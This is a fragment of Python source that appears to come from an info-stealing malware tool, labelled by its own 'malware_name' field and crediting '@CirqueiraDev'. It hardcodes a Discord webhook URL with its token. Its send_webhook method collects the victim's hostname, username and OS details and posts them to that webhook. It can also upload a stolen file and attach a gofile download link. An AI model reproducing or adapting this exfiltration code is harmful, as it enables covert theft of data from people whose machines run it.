 self.webhook_url  = (
            'https://discord.com/api/webhooks/1385210309710450771/'
            'cyTarqPOg1-Cx0fiKEWEABPMvmuTOae-mTZEkQITXGguZHVtusKRK8rveRuw6AVR4MdS'
        )
def send_webhook(self, gofile_url, file_path=None):
        try:
            embed = {
                'title': '• Basic system infos:',
                'color': 15022389,
                'fields': [
                    {'name': 'Hostname:', 'value': f'```{socket.gethostname()}```', 'inline': True},
                    {'name': 'Username:', 'value': f'```{getpass.getuser()}```',    'inline': True},
                    {'name': 'Machine:',  'value': f'```{platform.machine()}```',   'inline': True},
                    {'name': 'System:',   'value': f'```{platform.system()}```',    'inline': True},
                    {'name': 'Release:',  'value': f'```{platform.release()}```',   'inline': True},
                    {'name': 'Version:',  'value': f'```{platform.version()}```',   'inline': True},
                ],
                'footer': {
                    'text': "• God's in his heaven. All's right with the world. | @CirqueiraDev"
                },
            }
            components = [{
                'type': 1,
                'components': [
                    {'type': 2, 'style': 5, 'label': 'Download File', 'url': gofile_url},
                    {'type': 2, 'style': 5, 'label': 'Github',
                     'url': 'https://github.com/CirqueiraDev'},
                ],
            }]
            payload = {
                'username':   self.malware_name,
                'embeds':     [embed],
                'components': components,
            }
            if file_path and os.path.exists(file_path):
                with open(file_path, 'rb') as f:
                    files = {'file': (os.path.basename(file_path), f)}
                    requests.post(
                        self.webhook_url + '?with_components=true',
                        data={'payload_json': json.dumps(payload)},
                        files=files,
                    )
                return
            requests.post(self.webhook_url + '?with_components=true', json=payload)
        except Exception as e:
            print('Erro:', e)